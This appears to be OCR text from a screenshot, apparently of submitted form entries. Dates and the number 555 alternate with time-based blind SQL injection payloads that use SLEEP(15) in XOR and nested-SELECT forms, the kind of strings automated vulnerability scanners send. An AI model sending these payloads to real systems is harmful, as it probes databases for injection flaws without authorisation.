
21/02/2025
555
0'XOR(IF(NOW()=SYSDATE(),SLEEP(15),0))XOR'Z
21/02/2025
555
0"XOR(IF(NOW()=SYSDATE(),SLEEP(15),0))XOR"Z
21/02/2025
555
(SELECT(0)FROM(SELECT(SLEEP(15)))V)/*'+
(SELECT(0)FROM(SELECT(SLEEP(15)))V)+'"+